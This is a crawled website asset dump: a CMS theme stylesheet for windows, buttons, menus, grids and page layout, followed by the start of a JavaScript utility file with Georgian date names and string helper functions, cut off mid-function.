.JCWinTopLeft {height:25px;width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left top;background-repeat:no-repeat;;}
.JCWinTopMiddle {height:25px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) top;background-repeat:repeat-x;background-size:1000%;;}
.JCWinTopRight {height:25px;width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right top;background-repeat:no-repeat;;}

.JCWinMidLeft {width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left calc(25%);background-repeat:repeat-y;background-size:1000% 1000%;;}
.JCWinMidMiddle {background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) calc(25%);background-repeat:repeat-x;background-size:1000% 1000%;;}
.JCWinMidRight {width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right calc(25%);background-repeat:repeat-y;background-size:1000% 1000%;;;}

.JCWinBotLeft {height:25px;width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left bottom;background-repeat:no-repeat;background-size:auto auto;;}
.JCWinBotMiddle {height:25px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) bottom;background-repeat:repeat-x;background-size:1000% 5000%;;}
.JCWinBotRight {height:25px;width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right bottom;background-repeat:no-repeat;background-size:auto auto;;}

/* Win Elements*/

.JEWinTopLeft {height:25px;width:15px;}
.JEWinTopMiddle {height:25px;}
.JEWinTopRight {height:25px;width:5px;font-size:1px;}

.JEWinMidLeft {width:15px;}
.JEWinMidMiddle {border:0;padding:0;margin-left:5px;margin-right:35px;margin-top:5px;margin-bottom:10px;}
.JEWinMidRight {width:5px;font-size:1px;}

.JEWinBotLeft {height:30px;width:15px;}
.JEWinBotMiddle {height:30px;}
.JEWinBotRight {height:30px;width:5px;font-size:1px;}

/* Button */
.jc_winbutton a
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}


/*Win Button Close*/
/*----- Win Button ----------------*/
.but_jcwclose table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=close) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwclose:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=close_a) no-repeat top left;
}


/*Win Button Minimize*/
/*----- Win Button ----------------*/
.but_jcwmaximize table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=maximize) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwmaximize:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=maximize_a) no-repeat top left;
}

/*Win Button Maximize*/
/*----- Win Button ----------------*/
.but_jcwminimize table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=minimize) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwminimize:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=minimize_a) no-repeat top left;
}

/*------ SCROLL BAR ----------------------*/
.Scroller-Container {
  position: absolute;
  top: 0px; left: 0px;margin:0;padding:0;border:none;
}

.Scroll {
  cursor: pointer;
}

.Scroll .Up {
  cursor: pointer;margin:0;padding:0;border:none;
  height:12px;width:10px;font-size:1px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=up) no-repeat center center;
}

.Scroll .Track {
  position:relative;margin:0;padding:0;border:none;
  width: 10px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=track) repeat-y center center;  
}
.Scroll .Track .Handle {
  position: absolute;margin:0;padding:0;border:none;
  width: 10px; height: 30px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=handle) no-repeat center center;  
  
}
.Scroll .Down {
  cursor: pointer;margin:0;padding:0;border:none;
  height:12px;width:10px;font-size:1px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=down) no-repeat center center;
}



/* 372 Button Style BT - * */
/*Button*/
.button{
display: inline-block;
cursor:pointer;
border: 1px solid #CCC !important;
border-radius: 5px !important;
padding: 2px 5px !important;
margin: 5px;
outline: medium none;
background: transparent linear-gradient(to bottom, #E2E2E2 0%, #DBDBDB 50%, #D1D1D1 51%, #FEFEFE 100%) repeat scroll 0% 0%;
transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.button:hover{
	cursor:pointer;
	box-shadow: 0px 0px 14px #4195fc; 
	-o-box-shadow: 0px 0px 14px #4195fc;	
	-moz-box-shadow: 0px 0px 14px #4195fc;
	-webkit-box-shadow: 0px 0px 14px #4195fc; 
}



/*----- All Button ----------------*/
.but_bt
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_bt table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_bt table td
{
  height:26px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_bt table td a
{
  text-decoration:none;
}

/* AAA */
.but_bt:hover
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_bt:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;
}

.but_bt:hover table td
{
  height:26px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:white;overflow:hidden;font-size:12px;

}

.but_bt:hover table td a
{
  text-decoration:none;
}

/*----- Button ----------------*/
.but_bt .btl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btleftA) no-repeat top left;
	width:15px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .btr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrightA) no-repeat top right;
	width:15px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bt{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcenterA) repeat-x top left;
    }


.but_bt .bti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcheckA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_print{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btprintA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_excel{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btexcelA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_add{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btaddA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_undo{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btundoA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


.but_bt .bti_recycle{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrecycleA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_delete{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btdeleteA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


/* Active Button Style*/
/*----- All Button ----------------*/
.but_bt:hover .btl {
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btleft) no-repeat top left;
    }

.but_bt:hover .btr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btright) no-repeat top right;
    }

.but_bt:hover .bt{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcenter) repeat-x top left;
    }


.but_bt:hover .bti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcheck) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_print{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btprint) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_excel{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btexcel) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_add{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btadd) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_undo{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btundo) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


.but_bt:hover .bti_recycle{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrecycle) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_delete{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btdelete) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


/* 370 LeftMenu - * */
.LeftMenuTable {background:transparent;height:25px;}
.MenuDiv_sidebarmenu {width:100%;padding:0;margin:0;text-align:left;}

.MenuDiv_sidebarmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
font: bold 11px Verdana;
width: 100%; /* Main Menu Item widths */
border-bottom: 1px solid #dddddd;
}
 
.MenuDiv_sidebarmenu ul li{
position: relative;
}

/* Top level menu links style */
.MenuDiv_sidebarmenu ul li a{
display: block;
overflow: hidden; /*force hasLayout in IE7 */
color: #444444;
text-decoration: none;
padding: 6px;
border-bottom: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}

.MenuDiv_sidebarmenu ul li a:link, .MenuDiv_sidebarmenu ul li a:visited, .MenuDiv_sidebarmenu ul li a:active{
background-color: #ffffFF; /*background of tabs (default state)*/
}

.MenuDiv_sidebarmenu ul li a:visited{
color: #444444;
}

.MenuDiv_sidebarmenu ul li a:hover{
background-color: #ddddff;
}

/*Sub level menu items */
.MenuDiv_sidebarmenu ul li ul{
position: absolute;
width: 180px; /*Sub Menu Items width */
top: 0;
visibility: hidden;
}

.MenuDiv_sidebarmenu a.subfolderstyle{
background: url(right.gif) no-repeat 97% 50%;
}

 
/* Holly Hack for IE \*/
* html .MenuDiv_sidebarmenu ul li { float: left; height: 1%; }
* html .MenuDiv_sidebarmenu ul li a { height: 1%; }
/* End */

.LMUwindowclass {width:100%;border:1px solid #888888;background:#EEEEFF;text-align:left;vertical-align:top;padding:0;margin:0;}
.LMUwindowclassin {width:98%;border:3px solid #dddddd;background:#EEEEFF;text-align:center;vertical-align:middle;padding:0;margin:0;}


/* 307 autogrid - * */
.autogrid 
{
width:100%;
background:#FFFFFF;
border-top:1px solid black;
border-left:1px solid black;
border-bottom:1px solid black;
border-right:1px solid black;
}

.clsdef_header{text-decoration:none;padding:5px;color:white;font-size:14px;border:1px groove white;}
.clsdef_header td {padding:1px 3px;}
.clsdef_header td a{border:0;text-decoration:none;color:white;}
.clsdef_header td a:hover{text-decoration:underline;}

.clsdef_row1{font-size:11px;border:1px groove white;background:#ffffff;}
.clsdef_row2{font-size:11px;border:1px groove white;background:#eeeeff;}
.clsdef_selected{border:2px groove white;background:yellow;}
.clsdef_table{font-size:11px;border:1px groove white;cursor:pointer;}
.clsdef_body{font-size:11px;border:1px groove white;}
.clsdef_body a{font-size:11px;border:0;text-decoration:none;color:#222222;}
.clsdef_body a:hover{font-size:11px;border:0;text-decoration:underline;color:black;}
.clsdef_cursor{background:#CCFF66;}

.trw_row1{color:white;font-size:14px;font-weight:700;border:1px groove white;background:#555588;}
.trw_row2{font-size:11px;border:1px groove white;background:#8888ff;}
.trw_row3{font-size:11px;border:1px groove white;background:#bbbbff;}
.trw_row4{font-size:11px;border:1px groove white;background:#ddddff;}
.trw_row5{font-size:11px;border:1px groove white;background:#ffffff;}
.trw_selected{border:2px groove white;background:yellow;}
.trw_table{font-size:11px;border:1px groove white;cursor:pointer;}
.trw_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.trw_body{font-size:11px;border:1px groove white;}
.trw_cursor{background:#CCFF66;}

.print_row1{font-size:11px;border:1px groove black;background:#eeeeff;}
.print_row2{font-size:11px;border:1px groove black;background:#ddccff;}
.print_row3{font-size:11px;border:1px groove black;background:#88ccff;}
.print_row4{font-size:11px;border:1px groove black;background:#88eeff;}
.print_selected{font-size:11px;border:1px groove black;background:#ddddff;}
.print_table{font-size:11px;border:1px groove black;cursor:pointer;}
.print_header{font-size:11px;border:1px groove black;background:#aaaadd;}
.print_body{font-size:11px;border:1px groove black;}
.print_cursor{font-size:11px;border:1px groove black;background:yellow;}

.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}
/* 289 Photo Preview 001 JavaScript - * */

/* 190 GLOBAL CORE CSS - * */
.drag {border: 1px solid black; background: #EEEEEE; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}

.rotate{
    -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}

.unselectable {
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.anim {
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  -ms-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
 }

.anim2 {
  -webkit-transition: all 2s ease-in-out;
  -moz-transition: all 2s ease-in-out;
  -o-transition: all 2s ease-in-out;
  -ms-transition: all 2s ease-in-out;
  transition: all 2s ease-in-out;
 }

.anim5 {
  -webkit-transition: all 5s ease-in-out;
  -moz-transition: all 5s ease-in-out;
  -o-transition: all 5s ease-in-out;
  -ms-transition: all 5s ease-in-out;
  transition: all 5s ease-in-out;
 }

.anim10 {
  -webkit-transition: all 10s ease-in-out;
  -moz-transition: all 10s ease-in-out;
  -o-transition: all 10s ease-in-out;
  -ms-transition: all 10s ease-in-out;
  transition: all 10s ease-in-out;
 }

.anim15 {
  -webkit-transition: all 15s ease-in-out;
  -moz-transition: all 15s ease-in-out;
  -o-transition: all 15s ease-in-out;
  -ms-transition: all 15s ease-in-out;
  transition: all 15s ease-in-out;
 }


.communicator_start_button {cursor:pointer;}
.communicator_table_userlist {cursor:pointer;width:100%;}
.communicator_row_userlist {cursor:pointer;border-top:1px solid gray;}
.communicator_row_userlist:hover {cursor:pointer;background:#ade48f;}

.richeditor_class {background:#FFFFFF; border:2px inset #555555; }

.but_hand{cursor:pointer;}

.authlevel {float:left;}


.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}

.varcounter_header{background:#ccbbff;}
.varcounter_body{background:#ddddff;}
.varcounter_footer{background:#aaaaaa;font-size:9px;}


.alink {font-size:11px;font-weight:300;color:#888888;cursor:pointer;text-decoration:none;}
.alink:hover {font-size:11px;font-weight:300;color:#000;cursor:pointer;text-decoration:none;}

.DiagramLink {font-weight:300;font-size:8px;color:#FFFFFF;cursor:pointer;text-decoration:none;}
.DiagramLink:hover {font-weight:300;color:#FFFFFF;cursor:pointer;text-decoration:none;}

.CorpSelectedRow{background:#aaccff;}
.CorpUnselectedRow{background:#eeeeff;}
.CorpUnselectedRow2{background:#ddddff;}

.divwindow {
background:#FFFFFF;
border:1px inset #ffffff;
overflow:scroll;
overflow:auto;
text-align:left;
}

/*--- DIV Tag Table TAGS ---*/
.divTable 
{
   display:table;
   width:auto;
}

.divHeadRow .divHeadRow
{
   display:table-row;
   width:auto;
}


.divCell
{
   float:left;
   display:table-column;
}


/* 77 OSMP XMLs - * */

/* 19 Edit Plane Style - * */
/*
.edit_plane
{
   width:100%;
	border:none;
	border:0px;
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;

}

.edit_plane ul
{
   list-style:none;
   list-style-image:none;
   margin:0;
   padding:0;

}

.edit_plane ul li
{
   list-style:none;
   list-style-image:none;
   padding:0px;
   float:left;
   display:inline;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top,  #faa51a,  #f47a20);

}


.EP_IMG
{
	background:transparent URL(/themes/standard//ep/ep_img.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}

.EP_IMGPACK
{
	background:transparent URL(/themes/standard//ep/ep_imgpack.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}


.EP_GALLERY
{
	background:transparent URL(/themes/standard//ep/ep_gallery.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}

.EP_FILE
{
	background:transparent URL(/themes/standard//ep/ep_file.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_UNDO
{
	background:transparent URL(/themes/standard//ep/ep_undo.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_REDO
{
	background:transparent URL(/themes/standard//ep/ep_redo.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_JCENTER
{
	background:transparent URL(/themes/standard//ep/ep_jcenter.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JLEFT
{
	background:transparent URL(/themes/standard//ep/ep_jleft.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JRIGHT
{
	background:transparent URL(/themes/standard//ep/ep_jright.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JFULL
{
	background:transparent URL(/themes/standard//ep/ep_jfull.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_CASENUMB
{
	background:transparent URL(/themes/standard//ep/ep_casenumb.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_CASECIRCLE
{
	background:transparent URL(/themes/standard//ep/ep_casecircle.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_PRINT
{
	background:transparent URL(/themes/standard//ep/ep_print.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
        text-decoration:none;
}

.EP_WORD
{
	background:transparent URL(/themes/standard//ep/ep_word.gif) no-repeat;border:1px groove black;
	width:16px;height:16px;margin:0px;padding:0px;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_B
{
	background:transparent URL(/themes/standard//ep/ep_b.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_I
{
	background:transparent URL(/themes/standard//ep/ep_i.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_U
{
	background:transparent URL(/themes/standard//ep/ep_u.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_TEXT
{
	background:#eeeeff;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_HORLINE
{
	background:#eeeeff;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}



.EP_CODING
{
	background:transparent URL(/themes/standard//ep/ep_coding.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_UTF8
{
	background:transparent;
        border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}
.EP_UTF8:after {
content:'utf8';
font-size:8px;
}

.EP_ANSI
{
	background:transparent URL(/themes/standard//ep/ep_ansi.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_SCREP
{
	background:transparent URL(/themes/standard//ep/ep_screp.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

*/


/* 17 Page Control a Link Style - * */
.pagecontrolertd {cursor:pointer;font-size:10px;color:#AAAAAA;}
.pagecontrolertds {cursor:pointer;font-size:10px;color:#AAAAAA;}

.pagecontrolera {cursor:pointer;font-size:11px;color:black;text-decoration:none;}
.pagecontrolera:hover {cursor:pointer;font-size:11px;color:black;font-weight:300;font-size:12px;text-decoration:underline;}
.pagecontroleras {cursor:pointer;font-size:10px;color:black;text-decoration:none;}
.pagecontroleras:hover {cursor:pointer;font-size:11px;color:black;font-weight:700;font-size:12px;text-decoration:underline;}
.pagecontrolertdNaN {cursor:pointer;font-size:10px;color:black;}
.pagecontroleraNaN {cursor:pointer;font-size:11px;color:black;}


/* 16 Tree View Style - * */
/*------------ TreeView CSS ---------------*/
.tw_plus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }

.tw_minus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=minus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }

.tw_none{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=none);
	background-repeat:repeat-y;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }


/*------------ TreeViewMenu CSS ---------------*/
.twm_plus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
	height:20px;
	font-size:12px;
    }

.twm_minus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
	height:20px;
	font-size:12px;
    }

.twm_none{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=none);
	background-repeat:repeat-y;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }


/* 3 Mini Gallery - * */
/***/
/* 437 MainSiteStructure - MyTheme */
body {
margin:0;
padding:0;
}

.layoutFull,
.layoutLine {
display:block;
width:100%;
margin:0px;
border:none;
padding:0px;
text-align:center;
}

.layoutLine > div {
display:inline-block;
width:1170px;
min-height:50px;
margin:0px;
border:none;
padding:0px;
text-align:left;
height:inherit;
}

.layoutFull > div {
display:block;
width:100%;
min-height:50px;
margin:0px;
border:none;
padding:0px;
text-align:center;
}



.layoutHeader{
display:bock;
width:100%;
min-height:90px;
padding:0;
text-align:center;
vertical-align:top;
margin:10px 0px 0px 0px;
}
.layoutHeader h1{
text-shadow:3px 3px 5px grey;
color:rgba(200,170,220);
padding-top:7px;
}


.layoutFooter{
display:bock;
width:100%;
height:120px;
margin:0;
padding:0;
vertical-align:top;
}

.layoutLeft {
display:inline-block;
width:274px;
vertical-align:top;
box-sizing:border-box;
}

.layoutBody {
    display:inline-block;
    width: 870px;
    vertical-align: top;
    margin: 15px 0px 30px 15px;
}

.topLineGrey{
display:inline-block;
background:rgba(255,255,255,0.4);
color: white;
font:500 18px  Ubuntu;
}

.topLineGreen{
display:inline-block;
background:#4bae4f;;
width:270px;
padding: 10px;
height:inherit;
color: white;
font:500 18px  Ubuntu;
}



.layoutLogo{
display:inline-block;
width:270px;
vertical-align:top;
}

.layoutSearch {
display:inline-block;
width:560px;
vertical-align:top;
padding-top: 10px;
}

.layoutSmallPanel{
 display:inline-block;
 width:330px;
 vertical-align:top;
 box-sizing:border-box;
 padding: 10px;
 height:inherit;
}

.layoutBasket{
 display:inline-block;
 width:180px;/*214px;*/
 vertical-align:top;
 box-sizing:border-box;
 padding: 0px;
 height:inherit;
}


.layoutContent{
display:inline-block;
width:800px;
min-height:500px
vertical-align:top;
}

.layoutTopLine{
position: relative;
display:bock;
width:100%;
height:50px;
margin:0;
padding:0;
vertical-align:top;
z-index: 1100;
background: #374046;
-webkit-box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.layoutEdge{
display:inline-block;
width:calc(100% - 466px);
height:50px;
margin:0;
padding:0;
vertical-align:top;
height:inherit;
}

@media screen and (min-width: 801px) {
.layoutHeader{
height:90px;
}
}

@media screen and (max-width: 800px) {
.layoutHeader{
min-height:90px;
}
.layoutHeader > * > *,
.layoutHeader > * {
  display:block;
}
}


/***/

--- FILE ---
content_type: application/javascript
request_url: http://rsg.ge/allscript.js?v=1592901640
body_size: 148593
content:


var SQLDateFormat="Y-m-d";

var ProjectDateFormat="d/m/Y";

var ProjectTimeFormat="H:i:s";

var ProjectDateTimeFormat="d/m/Y H:i:s";


var WeekDayStrForDate=new Array(
'ორშ',
'სამ',
'ოთხ',
'ხუთ',
'პარ',
'შაბ',
'კვი'
);

var MonthNamesForDate =new Array(
'იანვარი',
'თებერვალი',
'მარტი',
'აპრლი',
'მაი',
'ივნისი',
'ივლისი',
'აგვისტო',
'სექტემბერი',
'ოქტომბერი',
'ნოემბერი',
'დეკემბერი'
);
var svgNS = "http://www.w3.org/2000/svg";
var xlinkNS = "http://www.w3.org/1999/xlink";
//--------------------------------------------------------------
//--------------------------------------------------------------
//--------------------------------------------------------------

/* jc_string.js */

/**
 * js_string - JavaScript JooCha Library
 *
 * Functions collection for work to strings 
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */

function intval(v)
{
  return parseInt(v);
}
//---------------------------------------------------------------------------
function floatval(v)
{
  return parseFloat(v);
}
//-------------------
function str2Int(v)
{
   var ret=0;
   if(!v)return parseInt(ret);
   var r=String(v).match(/[\-0-9]+/i);
   if(!r)return parseInt(0);
   return parseInt(r[0]);
}
//-------------------
function str2Float(v)
{
   var ret=0.0;
   if(!v)return parseFloat(ret);
   var r=String(v).match(/[\-0-9\.]+/i);
   if(!r)return parseFloat(0);
   return parseFloat(r[0]);
}
//---------------------------------------------------------------------------
function strlen(str) 
{
  return String(str).length;
}
//---------------------------------------------------------------------------
function ltrim(string,chars)
{
	string=string?String(string):"";
	chars=chars||" \t\n\r";
	var pos=0;
	while(chars.indexOf(string.charAt(pos))>=0&&(pos<=string.length)){pos++};
	return string.substr(pos);
}
//---------------------------------------------------------------------------
function rtrim(string,chars)
{
	string=string?String(string):"";
	chars=chars||" \t\n\r";
	var pos=string.length-1;
	while(chars.indexOf(string.charAt(pos))>=0&&(pos>=0)){pos--};
return string.substring(0,pos+1);
}
//---------------------------------------------------------------------------
function trim(string,chars)
{
	chars=chars||" \t\n\r";
	return ltrim(rtrim(string,chars),chars);
}
//---------------------------------------------------------------------------
function URLToArray(urlpars)
{
var itms=String(urlpars).split('?');
if(itms.length>1)urlpars=itms[itms.length-1];

var ret=new Array();
urlpars=String(urlpars).split("&");
for(var ky in urlpars)
if(typeof(urlpars[ky]) != "function")
{
